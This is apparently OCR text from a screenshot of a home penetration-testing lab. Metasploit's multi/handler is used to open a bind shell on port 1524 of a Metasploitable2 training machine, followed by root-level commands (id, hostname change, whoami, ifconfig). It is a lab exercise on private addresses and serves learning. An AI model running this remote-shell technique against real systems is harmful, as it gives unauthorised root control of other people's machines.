 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Hackazon
kali-linux-2025.1a
Metasploitable2-
Home
kali-linux-2025.1a-vmware-...
Metasploitable2-Linux
1 2 3 4
2
22:55
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set RHOST 192.168.129.130
RHOST ⇒ 192.168.129.130
msf6 exploit(multi/handler) > set LPORT 1524
LPORT ⇒ 1524
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.129.130:1524
[*] Command shell session 1 opened (192.168.129.129:38353 → 192.168.129.130:1524) at 2025-04-16 22:53:52 -0400
Shell Banner:
root@kali:/#
-----
root@kali:/# id
uid=0(root) gid=0(root) groups=0(root)
root@kali:/# hostname
kali
root@kali:/# hostname metasploit
root@kali:/# hostname
metasploit
root@kali:/# whoami
root
root@kali:/# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:ca:b0:2f
inet addr:192.168.129.130 Bcast:192.168.129.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feca:b02f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:17677 errors:2 dropped:6 overruns:0 frame:0
TX packets:15115 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1761853 (1.6 MB) TX bytes:4390180 (4.1 MB)
Interrupt:17 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:455 errors:0 dropped:0 overruns:0 frame:0
TX packets:455 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:196901 (192.2 KB) TX bytes:196901 (192.2 KB)
root@kali:/#
Error: Session expired
tenable
Nessus Essentials
Sign In
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
5
Temps to jump
Friday
Search
10:55 PM
4/16/2025